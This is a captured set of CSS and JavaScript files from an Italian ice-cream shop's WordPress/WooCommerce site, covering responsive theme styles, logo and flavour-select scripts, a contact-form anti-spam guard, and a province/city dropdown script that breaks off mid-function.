		text-align: right
	}

	.text-xl-left {
		text-align: left
	}
}

@media only screen and (max-width: 959px) {
	.header-one-search-toggle,
	.visible-desktop,
	.post-edit {
		display: none !important
	}

	.boxed-main-layout #wrap {
		overflow: hidden
	}

	body.has-sidebar .content-area,
	.wpex-content-w,
	#sidebar {
		width: 100%;
		max-width: none
	}

	body.has-composer.has-sidebar #primary,
	.wpex-content-w {
		margin-bottom: 40px
	}

	#site-header.wpex-header-two-flex-v #site-header-inner {
		display: block
	}

	body.has-mobile-menu .hide-at-mm-breakpoint {
		display: none
	}

	body.has-mobile-menu .show-at-mm-breakpoint {
		display: block
	}

	.header-two-aside {
		float: left;
		clear: both;
		padding-top: 20px;
		text-align: left
	}

	#header-two-search {
		display: inline-block
	}

	body.hasnt-mobile-menu #site-header #site-logo {
		float: none;
		width: 100%;
		text-align: center;
		margin: 0 auto 20px 0
	}

	body.hasnt-mobile-menu #site-logo a {
		display: inline;
		display: inline-block;
		float: none
	}

	body.hasnt-mobile-menu #site-logo img {
		display: block
	}

	body.hasnt-mobile-menu #site-header .navbar-style-one {
		position: relative;
		top: initial;
		right: initial;
		clear: both;
		margin: 0;
		text-align: center
	}

	body.hasnt-mobile-menu #site-header .navbar-style-one .sf-menu > li.menu-item {
		float: none;
		display: inline-block
	}

	body.wpex-mobile-toggle-menu-icon_buttons #site-logo {
		height: 100%;
		float: left;
		text-align: left
	}

	body.wpex-mobile-toggle-menu-icon_buttons_under_logo #site-logo {
		float: none;
		width: 100%;
		height: auto;
		text-align: center
	}

	body.wpex-mobile-toggle-menu-icon_buttons_under_logo .header-two-aside {
		text-align: center
	}

	body.has-mobile-menu.wpex-mobile-toggle-menu-fixed_top {
		padding-top: 50px
	}

	body.has-mobile-menu.wpex-mobile-toggle-menu-fixed_top #site-header.header-one #site-logo {
		float: none;
		width: 100%;
		text-align: center
	}

	.wpex-social-share.position-vertical {
		top: initial;
		left: 0;
		right: initial;
		bottom: 0;
		width: 100%;
		max-width: 100%;
		z-index: 1000200;
		font-size: 18px;
		-ms-transform: none;
		-webkit-transform: none;
		-o-transform: none;
		-moz-transform: none;
		transform: none;
		margin: 0 0 -45px
	}

	.wpex-social-share.position-vertical ul {
		display: flex
	}

	.wpex-social-share.position-vertical li {
		flex: 1
	}

	.wpex-social-share.position-vertical li a {
		display: block;
		width: 100%;
		height: 38px;
		line-height: 38px;
		padding: 0 0.4em
	}

	.wpex-social-share.position-vertical.style-rounded {
		left: 0
	}

	.wpex-social-share.position-vertical.style-rounded li {
		margin: 0
	}

	.wpex-social-share.position-vertical.style-rounded li a {
		background: #fff;
		border-radius: 0;
		border-color: #ddd;
		border-bottom-width: 0
	}

	body.wpex-share-p-vertical.wpex-docready {
		padding-bottom: 38px
	}

	body.wpex-share-p-vertical.wpex-docready #site-scroll-top {
		margin-bottom: 38px
	}
}

@media only screen and (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
	.hidden-desktop,
	.visible-tablet,
	.visible-tablet-landscape {
		display: block !important
	}

	.hidden-desktop.vc_row-flex,
	.visible-tablet.vc_row-flex,
	.visible-tablet-landscape.vc_row-flex {
		display: flex !important
	}

	.visible-desktop,
	.hidden-tablet-landscape {
		display: none !important
	}
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
	.visible-tablet,
	.visible-tablet-portrait {
		display: block !important
	}

	.visible-tablet.vc_row-flex,
	.visible-tablet-portrait.vc_row-flex {
		display: flex !important
	}

	.hidden-tablet,
	.hide-on-tablets,
	.tparrows.custom,
	.hidden-tablet-portrait {
		display: none !important
	}

	body.boxed-main-layout#wrap {
		width: auto !important
	}

	.tablet-fullwidth-columns .wpb_column,
	.tablet-fullwidth-columns .vcex-feature-box-content,
	.tablet-fullwidth-columns .vcex-feature-box-media {
		width: 100% !important;
		margin-left: 0 !important;
		height: auto !important
	}

	.tablet-fullwidth-columns.vcex-feature-box.v-align-middle {
		display: block
	}

	.tablet-fullwidth-columns .vcex-feature-box-media {
		margin-bottom: 30px
	}

	.tablet-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image {
		position: static
	}

	.tablet-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image img {
		position: static;
		max-width: 100%
	}

	.tablet-fullwidth-columns.vcex-feature-box.left-content-right-image .vcex-feature-box-content {
		padding-right: 0px
	}

	.tablet-fullwidth-columns.vcex-feature-box.left-image-right-content .vcex-feature-box-content {
		padding-left: 0px
	}

	.site-breadcrumbs.position-absolute {
		position: static;
		top: initial;
		left: initial;
		right: initial;
		margin-top: 0
	}

	.wpex-row .span_1_of_4.col-3.col,
	.wpex-row .span_1_of_4.col.product:nth-child(2n+3) {
		margin-left: 0;
		clear: both
	}

	.wpex-row .span_1_of_4.col,
	.vcex-isotope-grid .span_1_of_4.col,
	.wpex-isotope-grid .span_1_of_4.col {
		width: 50%
	}

	#footer-widgets .col {
		width: 100%
	}

	.tablet-single-column {
		width: 100% !important
	}
}

@media only screen and (max-width: 767px) {
	.visible-desktop,
	.hidden-phone,
	.hide-on-phones,
	.tparrows.custom {
		display: none !important
	}

	.text-sm-center {
		text-align: center
	}

	.text-sm-right {
		text-align: right
	}

	.text-sm-left {
		text-align: left
	}

	#wrap {
		width: 100% !important
	}

	body.boxed-main-layout#wrap {
		width: auto !important
	}

	.col,
	.blog-entry,
	.wpex-row .col,
	.wpex-row.vcex-no-margin-grid .col,
	#footer-widgets .col {
		width: 100%
	}

	body.has-sidebar .content-area,
	.wpex-content-w,
	#sidebar {
		float: none;
		width: 100% !important
	}

	#wrap .wpex-row.gap-none .col {
		margin-bottom: 0 !important
	}

	.row-no-spacing .wpb_column {
		margin-bottom: 0
	}

	.vc_span12.wpb_column {
		margin-bottom: 0 !important
	}

	.gallery-format-post-slider-wrap .flex-direction-nav {
		display: none
	}

	.one-half,
	.one-third,
	.one-fourth,
	.one-fifth {
		width: 100%;
		float: none
	}

	div.wpcf7 .one-half {
		padding-left: 0
	}

	.boxed-main-layout #outer-wrap {
		padding: 0 !important
	}

	#site-logo {
		margin-top: 0px !important;
		margin-bottom: 0px !important
	}

	body .entries.left-thumbs .entry .entry-media {
		margin-bottom: 20px
	}

	body .entries.left-thumbs .entry .entry-media,
	body .entries.left-thumbs .entry .entry-details {
		float: none;
		width: 100%
	}

	.phone-fullwidth-columns .col,
	.phone-fullwidth-columns .wpb_column,
	.phone-fullwidth-columns .vcex-feature-box-content,
	.phone-fullwidth-columns .vcex-feature-box-media {
		width: 100% !important;
		margin-left: 0 !important;
		height: auto !important
	}

	.phone-fullwidth-columns .vcex-feature-box-media {
		margin-bottom: 30px
	}

	.phone-fullwidth-columns.vcex-feature-box.v-align-middle {
		display: block
	}

	.phone-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image {
		position: static
	}

	.phone-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image img {
		position: static;
		max-width: 100%
	}

	.phone-fullwidth-columns.vcex-feature-box.left-content-right-image .vcex-feature-box-content {
		padding-right: 0
	}

	.phone-fullwidth-columns.vcex-feature-box.left-image-right-content .vcex-feature-box-content {
		padding-left: 0
	}

	#top-bar {
		display: block
	}

	#top-bar-social {
		line-height: 1.5em
	}

	#top-bar-social li {
		display: inline-block;
		float: none
	}

	.top-bar-left,
	.top-bar-right {
		float: none;
		text-align: center
	}

	.top-bar-menu li {
		display: inline-block;
		float: none
	}

	#top-bar #lang_sel {
		text-align: left
	}

	body.rtl #top-bar #lang_sel {
		text-align: right
	}

	.top-bar-right {
		padding-top: 10px
	}

	body.hasnt-overlay-header .page-header.background-image-page-header .page-header-table {
		height: 150px
	}

	body.hasnt-overlay-header .page-header.background-image-page-header .page-header-title,
	.centered-page-header .page-header-title,
	.centered-minimal-page-header .page-header-title {
		font-size: 1.846em
	}

	.centered-page-header .page-subheading,
	.centered-minimal-page-header .page-header-subheading,
	body.hasnt-overlay-header .page-header.background-image-page-header .page-subheading {
		font-size: 1.077em
	}

	body.has-breadcrumbs .page-header-title {
		max-width: 100%;
		width: 100%
	}

	.portfolio-archives-filter li {
		float: none;
		margin: 0 0 5px
	}

	.filterable-portfolio {
		margin-left: 0;
		margin-right: 0
	}

	#single-post-next-prev {
		top: 0
	}

	.entry-has-avatar .blog-entry-header {
		width: 100%;
		padding: 0;
		min-height: 0
	}

	.blog-entry-author-avatar {
		display: none
	}

	.related-post {
		width: 100% !important
	}

	.wpex-responsive .author-bio-avatar {
		position: static;
		left: initial;
		right: initial;
		top: initial;
		margin-bottom: 20px
	}

	.wpex-responsive .author-bio {
		padding: 20px
	}

	#comments .children {
		margin-left: 0
	}

	.comment-form-author input,
	.comment-form-author input,
	.comment-form-email input,
	.comment-form-website input,
	.comment-form-comment input,
	.comment-form-url input {
		width: 100%
	}

	#main .widget_nav_menu li a:before {
		display: none
	}

	#footer-callout {
		display: block
	}

	#footer-callout-left,
	#footer-callout-right {
		width: 100%;
		margin: 0;
		float: none;
		margin-top: 20px
	}

	#footer-bottom {
		text-align: center
	}

	.footer-bottom-flex {
		display: block
	}

	#footer-bottom-menu {
		padding-top: .769em
	}

	#footer-bottom-menu ul li {
		float: none;
		display: inline-block;
		height: auto;
		line-height: inherit;
		margin: 0 5px
	}

	#site-scroll-top {
		right: 20px;
		bottom: 20px
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	body.has-sidebar .content-area,
	.wpex-content-w,
	#sidebar {
		width: 100%;
		float: none
	}

	.col {
		width: 100%
	}

	.row-no-spacing .wpb_column {
		margin-bottom: 0
	}

	.wpex-flickr-widget .flickr_badge_image {
		width: 23%
	}
}

@media only screen and (max-width: 479px) {
	#top-bar-content span.wpex-inline {
		display: block;
		margin-left: 0;
		margin-bottom: 5px
	}

	.mobile-menu-extra-icons {
		display: none !important
	}

	.mobile-menu-extra-icons.wpex-shop,
	.mobile-menu-extra-icons.wpex-show-on-mobile {
		display: inline-block !important
	}

	.woocommerce-cart-form {
		font-size: 13px
	}

	.text-xsm-center {
		text-align: center
	}

	.text-xsm-right {
		text-align: right
	}

	.text-xsm-left {
		text-align: left
	}
}

@media screen and (max-width: 1024px) {
	.wpex-row .col.span_1_of_1_tl {
		width: 100%;
		clear: none
	}

	.wpex-row .col.span_1_of_1_tl.col-1,
	.wpex-row .col.span_1_of_1_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_1_tl:nth-child(1n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_2_tl {
		width: 50%;
		clear: none
	}

	.wpex-row .col.span_1_of_2_tl.col-1,
	.wpex-row .col.span_1_of_2_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_2_tl:nth-child(2n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_3_tl {
		width: 33.333%;
		clear: none
	}

	.wpex-row .col.span_1_of_3_tl.col-1,
	.wpex-row .col.span_1_of_3_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_3_tl:nth-child(3n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_4_tl {
		width: 25%;
		clear: none
	}

	.wpex-row .col.span_1_of_4_tl.col-1,
	.wpex-row .col.span_1_of_4_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_4_tl:nth-child(4n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_5_tl {
		width: 20%;
		clear: none
	}

	.wpex-row .col.span_1_of_5_tl.col-1,
	.wpex-row .col.span_1_of_5_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_5_tl:nth-child(5n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_6_tl {
		width: 16.667%;
		clear: none
	}

	.wpex-row .col.span_1_of_6_tl.col-1,
	.wpex-row .col.span_1_of_6_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_6_tl:nth-child(6n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_7_tl {
		width: 14.286%;
		clear: none
	}

	.wpex-row .col.span_1_of_7_tl.col-1,
	.wpex-row .col.span_1_of_7_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_7_tl:nth-child(7n+1) {
		clear: both
	}
}

@media screen and (max-width: 959px) {
	#wrap .wpex-row .col.span_1_of_1_tp {
		width: 100%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_1_tp:nth-child(1n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_2_tp {
		width: 50%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_2_tp:nth-child(2n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_3_tp {
		width: 33.333%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_3_tp:nth-child(3n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_4_tp {
		width: 25%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_4_tp:nth-child(4n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_5_tp {
		width: 20%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_5_tp:nth-child(5n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_6_tp {
		width: 16.667%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_6_tp:nth-child(6n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_7_tp {
		width: 14.286%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_7_tp:nth-child(7n+1) {
		clear: both
	}
}

@media screen and (max-width: 767px) {
	#outer-wrap #wrap .wpex-row .col.span_1_of_1_pl {
		width: 100%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_1_pl:nth-child(1n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_2_pl {
		width: 50%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_2_pl:nth-child(2n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_3_pl {
		width: 33.333%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_3_pl:nth-child(3n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_4_pl {
		width: 25%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_4_pl:nth-child(4n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_5_pl {
		width: 20%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_5_pl:nth-child(5n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_6_pl {
		width: 16.667%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_6_pl:nth-child(6n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_7_pl {
		width: 14.286%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_7_pl:nth-child(7n+1) {
		clear: both
	}
}

@media screen and (max-width: 479px) {
	#outer-wrap #wrap .wpex-row .col.span_1_of_1_pp {
		width: 100% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_1_pp:nth-child(1n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_2_pp {
		width: 50% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_2_pp:nth-child(2n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_3_pp {
		width: 33.333% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_3_pp:nth-child(3n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_4_pp {
		width: 25% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_4_pp:nth-child(4n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_5_pp {
		width: 20% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_5_pp:nth-child(5n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_6_pp {
		width: 16.667% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_6_pp:nth-child(6n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_7_pp {
		width: 14.286% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_7_pp:nth-child(7n+1) {
		clear: both !important
	}
}

#wrap .remove-dims {
	height: auto;
	width: auto
}

#wrap .reset-styles {
	font-size: 1em;
	color: inherit;
	margin: 0;
	padding: 0;
	font-weight: normal;
	font-style: normal;
	border: none;
	background: none;
	letter-spacing: inherit
}

#wrap .reset-styles a {
	font-size: inherit;
	color: inherit
}

#wrap .disable-box-shadow {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.navbar-style-one .dropdown-menu > li.menu-item > a {
	text-transform: uppercase;
	font-weight: 500;
}

.notice.wcs-nux__notice {
	display: none;
}

.block-hidden {
	display: none;
}

.page-id-6160 .page-header {
	display: none;
}

.page-gusti {
	padding: 60px 15px;
}

.page-gusti__content {
	margin: 0 auto;
	max-width: 1426px;
}

.ingredienti table {
	border-collapse: collapse;
}

.ingredienti tr {
	background-color: #f9ece4;
}

.ingredienti tr:nth-child(odd) {
	background-color: #f9f9df;
}

.ingredienti tr td {
	color: #675143;
	border-bottom: 1px solid #ca9e25;
}

.ingredienti .ingredienti-3 em {
	font-style: normal;
}

.ingredienti tr:first-of-type {
	background-color: #675143;
}

.ingredienti tr:first-of-type th {
	font-size: 18px;
	color: white;
	border: none;
}

@media screen and (max-width: 992px) {
	.ingredienti tr {
		display: flex;
	}

	.ingredienti tr td,
	.ingredienti tr th {
		flex: 1;
	}
}

@media screen and (max-width: 768px) {
	.ingredienti tr {
		flex-direction: column;
	}

	.ingredienti tr td:empty {
		display: none;
	}

	.ingredienti tr:first-of-type th {
		border-bottom: 1px solid #fff;
	}


	.ingredienti .ingredienti-1 {
		border-top: 1px solid #ca9e25;
	}

	.ingredienti tr:nth-of-type(2) .ingredienti-1 {
		border-top: none;
	}

	.ingredienti .ingredienti-1,
	.ingredienti .ingredienti-3,
	.ingredienti .ingredienti-4 {
		border-bottom: none;
	}

	.ingredienti .ingredienti-3 em {
		font-style: italic;
	}
}


--- FILE ---
content_type: text/css
request_url: https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/custom.css?ver=106
body_size: 1299
content:
@font-face {
    font-family: 'Bodoni72';
    src: url('assets/fonts/Bodoni72C.ttf')  format('truetype');
}
#coderockz-woo-delivery-public-delivery-details{
	display: none!important;
}
select#order_regalo {
    width: 100px;
}
select#billing_state {
    height: 35px;
    width: 100%;
}

ul.product-categories{

    width: 300px;
}
ul.product-categories li{
display: block;
    
}
.woocommerce .woocommerce-result-count {
	display: none!important;
}
.sf-menu li.menu-item>a ,
.page-header-title, .page-header-title .wpex-clr span{
    font-family: Montserrat;
}
.product-categories  ul.children a {
    font-size: 13px;
}
.widget_product_categories li {
 
    padding-right: 0px!important; 
}
.product-categories a{
display: block;
    font-family: Montserrat;
    font-size: 16px;
    font-weight: 500;
    width: 300px;
    letter-spacing: -.3px;
	text-decoration: none;
	transform: translate(0, 0);
	transition: all 0.3s ease;
}
.product-categories .current-cat a,
.product-categories a:hover {
    color: #b99d60;
	text-decoration: none;
	 transform: translate(15px, 0);
}

.sidebar-widget-icons .widget_product_categories a::before {

    color: #b99d60;
}

.wpcf7-acceptance input[type="checkbox"] {
    -webkit-appearance: none;
    border: 1px solid #675143;
    width: 15px;
    height: 15px;
    vertical-align: top;
    border-radius: 2px;
}
.wpcf7-acceptance input[type="checkbox"]:checked {
    background: url(/wp-content/uploads/2020/04/checked.png);
    background-size: contain;
}
.wpcf7-acceptance span.wpcf7-list-item-label {
    color: #675143;
    font-family: Roboto;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 150%;
}
.wpcf7-acceptance span.wpcf7-list-item-label a {
    color: #CB9E27;
    font-weight: bold;
}
.gold-button-round{
	background:#BC9E5B;
	font-size:18px;
	font-weight: 500;
	border-radius:50px;
	letter-spacing:0.03em;
	line-height: 22px;
	text-align: center;
	color:#fff;
}

.vcex-terms-grid-entry-title.entry-title a {
    font-family: Bodoni72;
    color: #CB9E27;
    font-weight: normal;
    font-size: 26px;
    line-height: 26px;
    /* text-transform: uppercase; */
    letter-spacing: 0.03em;
    line-height: 27px;
}

.info-section-1 .wpb_column:not(:last-child):before {
    content: "";
    position: absolute;
    right: 0;
    top: 14%;
    height: 73%;
    width: 129%;
	border-right: 1px solid #CB9E27;
}

.sidr-class-wpex-close {
    TEXT-ALIGN: RIGHT;
}


@media only screen and (max-width: 1080px) {

	body.has-mobile-menu #site-navigation-wrap {
		display: block !important;
	}
	body.has-mobile-menu #site-navigation-wrap li {
		display: none !important;
	}
	body.has-mobile-menu #site-navigation-wrap li.woo-menu-icon {
		display: block !important;
	}

	body #mobile-menu {
	    right: 40px;
	}
	
	body #site-header #site-header-inner #mobile-menu {
		right: 35px;
	}

}

body.search #main{
	min-height: 100vh;
}

#footer-bottom-inner {
	padding:0px !important;
}

#footer-bottom #copyright .wpb_row .wpb_column {
	align-items:center !important;
}
.footer-by {
    display: inline-flex;
    align-items: center;
    margin-top: 4%;
}
.footer-by p:first-child {
    margin-right: 1em;
    margin-bottom: 0;
}
.footer-by span {
    display: inline;
    font-family: PT Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 150%;
    text-align: right;
    color: #1A1A1A;
}


.social-links-group {
    width: 100%;
    text-align: center;
}
.social-links-group a.facebook-link, .social-links-group a.instagram-link {
    width: 50px;
    position: relative;
    display: inline-block;
}
.social-links-group .facebook-link img, .social-links-group .instagram-link img {
    width: 100%;
    height: 100%;
    position: relative;
    padding: 16px;
}

@media only screen and (max-width:1000px){
	#footer-bottom {
		padding: 25px 0px;
	}

}
@media only screen and (max-width:768px){
	#footer-bottom .footer-col-2-custom{
		text-align:left !important;
	}
}



@media only screen and (min-width:768px){
	.woocommerce-checkout-review-order-table .product-name {
		min-width: 25vw;
	}
	.woocommerce-checkout-review-order-table .product-total {
		min-width: 10vw;
	}
}
@media only screen and (max-width: 767px){
	.woocommerce-checkout-review-order-table .product-name {
		min-width: 53vw;
	}
}


@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
/* IE10+ CSS styles go here */
.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner ,
.wpb_column.vc_column_container.vc_col-sm-6 {
    display: block;
    position: relative;
}
h2.vcex-module.vcex-heading.vcex-heading-plain.vc_custom_1584978367480 {
    margin-top: 30%;
}
.prodotti_class1 > :first-child.wpb_column img {
    height: auto;
    object-fit: cover;
}

}


@media only screen and (max-width: 1080px) {
	
	
.products .product .wpex-loop-product-add-to-cart {
    bottom: 0!important;
	    width:100%;
}
	.woocommerce .wpex-loop-product-images .wpex-loop-product-add-to-cart {
    display: block!important;
	transition: all 0.6s ease-in-out;
}
.products .product:hover .wpex-loop-product-add-to-cart {
    bottom: 1px!important;
	opacity: 0.9;
	
}
}
.select2-container--default,
span.select2.select2-container.select2-container--default.select2-container--below.select2-container--open {
    width: 100%;
	min-width: 160px!important;
}
#ora_ritiro span.select2.select2-container.select2-container--default.select2-container--below.select2-container--open {
    width: 160px!important;
}
.optional {
	
	display: none !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/main.js?ver=4.9.6
body_size: 51
content:
change_logo();

window.resize = function(){
	change_logo();
}


function change_logo(){
	var logo_main = document.querySelector('.logo-img');
	//var logo_src = logo_main.src;


	if(window.innerWidth >= 1380){
		logo_main.setAttribute('src','/wp-content/uploads/2020/04/the-logo.png');
	}

	if(window.innerWidth <= 1380){
		logo_main.setAttribute('src','/wp-content/uploads/2020/04/logo.png');
	}
}

jQuery(document).ready(function($) {
	let changeTasteList = function () {
		let itemsArray = [];

		$('.block-hidden ul li').each(function () {
			itemsArray.push($(this).text());
		});

		function putItemsInToSelect(arr){
			let selectList = '<option value="wccpf_none">-- Scegli il gusto --</option>';
			for(let i = 0; i < arr.length; i++){
				selectList += '<option value="' + arr[i] + '">'+ arr[i] + '</option>';
			}
			return selectList;
		}

		$('.cart .wccpf_fields_table').each(function () {
			$(this).find('select').html(putItemsInToSelect(itemsArray));
		});
	};
	changeTasteList();
});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://r.atf.care/fc.js?v=1.2
body_size: 826
content:
document.addEventListener("DOMContentLoaded",function(){const e="Rilevato inserimento sospetto. Possibile bot o spam.";document.querySelectorAll("form.wpcf7-form").forEach(t=>{const n=Date.now(),o=t.querySelectorAll('textarea,input:not([type=submit]):not([type=button]):not([type=hidden])'),r=t.querySelector(".wpcf7-submit"),c=document.createElement("input");c.type="text",c.name="website",c.style.display="none",c.tabIndex=-1,t.appendChild(c);const a=new Map;function i(e){return/(https?:\/\/|www\.)\S+/i.test(e)}function s(){let t=!1;o.forEach(o=>{const l=o.value||"",d=a.get(o)||{time:0,length:0},u=Date.now(),m=u-d.time,f=l.length-d.length;if(i(l)){o.dataset.warned||(alert("Non accettiamo link nei campi del modulo."),o.dataset.warned="true"),t=!0}if(f>30&&m<3e3){alert(e),t=!0}a.set(o,{time:u,length:l.length})}),r&&(r.disabled=t)}o.forEach(e=>{["input","change","blur","keyup","keydown"].forEach(t=>{e.addEventListener(t,s)}),["copy","paste","cut","contextmenu","dragstart","drop"].forEach(t=>{e.addEventListener(t,function(e){e.preventDefault()})}),a.set(e,{time:Date.now(),length:e.value.length})}),t.addEventListener("submit",e=>{const r=Date.now()-n;if(r<5e3)return e.preventDefault(),alert("Invio troppo rapido. Possibile bot."),void 0;if(""!==c.value.trim())return e.preventDefault(),alert("Spam rilevato."),void 0}),setInterval(s,3e3),s()})}),function(){let e=!1;function t(){const t=performance.now();debugger;const n=performance.now()-t;n>20&&!e&&(e=!0,alert("Accesso agli strumenti per sviluppatori rilevato.\nIl modulo di contatto è stato disattivato."),document.querySelectorAll("form.wpcf7-form").forEach(e=>e.remove()),(n=document.createElement("div")).innerHTML="<p style='color:red;font-weight:bold;'>Il modulo è stato disattivato per motivi di sicurezza.</p>",document.body.prepend(n))}setInterval(t,1e3)}();


--- FILE ---
content_type: application/x-javascript
request_url: https://cremeriaveneta.it/wp-content/plugins/ph-city-drop-down/assets/myscript.js?ver=5.4.18
body_size: 613
content:
function addState(state_and_cities) {

    select_state = {
        '-- Seleziona la provincia --' : null,
    };

    select_city = {
        '-- Seleziona la città --' : null,
    };

    var stateOptions = [];
    //make array of states
    for (var i = 1; i < state_and_cities[0].length; i++) {
        stateOptions.push(state_and_cities[0][i]);
    }

    //populate null(--select--)and states and append in options
    var el = jQuery("#billing_state");
	
	
    el.empty(); // remove old options
	
	
	
    jQuery.each(select_state,  function(key,value){
        el.append(jQuery("<option selected disabled hidden></option>")
            .attr("value", value).text(key));
    });
    jQuery.each(state_and_cities[0], function(key,value) {
        el.append(jQuery("<option></option>")
            .attr("value", key).text(value));
    });

    var sl = jQuery("#shipping_state");
    sl.empty(); // remove old options
    jQuery.each(select_state,  function(key,value){
        sl.append(jQuery("<option selected disabled hidden></option>")
            .attr("value", value).text(key));
    });
    jQuery.each(state_and_cities[0], function(key,value) {
        sl.append(jQuery("<option></option>")
            .attr("value", key).text(value));
    });

    //make array of cities
    var cityOptions = [];
    for (var i = 0; i < state_and_cities[1].length; i++) {
        cityOptions.push(state_and_cities[1][i]);
    }

    //populate null(--select--)and cities and append in options
    var el = jQuery("#billing_city");
    el.empty(); // remove old options
    jQuery.each(select_city,  function(key,value){
        el.append(jQuery("<option selected disabled hidden></option>")
            .attr("value", value).text(key));
    });
    jQuery.each(cityOptions, function(key,value) {
        el.append(jQuery("<option></option>")
            .attr("value", value).text(value));
    });

    var sl = jQuery("#shipping_city");
    sl.empty(); // remove old options
    jQuery.each(select_city,  function(key,value){
        sl.append(jQuery("<option selected disabled hidden></option>")
            .attr("value", value).text(key));
    });
    jQuery.each(cityOptions, function(key,value) {
        sl.append(jQuery("<option></option>")
            .attr("value", value).text(value));
    });
    
     // Change style of Select City Field
 if ( jQuery( "#billing_city" ).length ) {
    jQuery('#billing_city').select2();
    jQuery('#billing_city_field').find('.select2-container').css("width","100%");

    jQuery('#shipping_city').select2();
    jQuery('#shipping_city_field').find('.select2-container').css("width","100%");
 }
    
    //check state selected and update city
    jQuery("#billing_state").change(function(){
        var selectedState = jQuery(this).children("option:selected").val();
        //alert("You have selected the state - " + selectedState);
        // var index = 1;
        // for (var i = 1; i < state_and_cities[0].length; i++) {
        //     if (state_and_cities[0][i] == selectedState){
        //         index = i;
        //         break;
        //     }
        // }

        var index=1;
        i=1;
        jQuery.each(state_and_cities[0],  function(key,value){
            if(key==selectedState)
            {
                index=i;
                return true;
            }
            i++;
        });

        cityOptions = [];
        for (var i = 0; i < state_and_cities[index].length; i++) {
            cityOptions.push(state_and_cities[index][i]);
        }

        var el = jQuery("#billing_city");
        el.empty(); // remove old options
        jQuery.each(select_city,  function(key,value){
            el.append(jQuery("<option selected disabled hidden></option>")
                .attr("value", value).text(key));
        });

        jQuery.each(cityOptions, function(key,value) {
            el.append(jQuery("<option></option>")
                .attr("value", value).text(value));
        });

    });

    jQuery("#shipping_state").change(function(){
        var selectedState = jQuery(this).children("option:selected").val();
        //alert("You have selected the state - " + selectedState);
        // var index = 1;
        // for (var i = 1; i < state_and_cities[0].length; i++) {
        //     if (state_and_cities[0][i] == selectedState){
        //         index = i;
        //         break;
        //     }
        // }

        var index=1;
        i=1;
        jQuery.each(state_and_cities[0],  function(key,value){
            if(key==selectedState)
            {
                index=i;
                return true;
            }
            i++;
        });

        cityOptions = [];
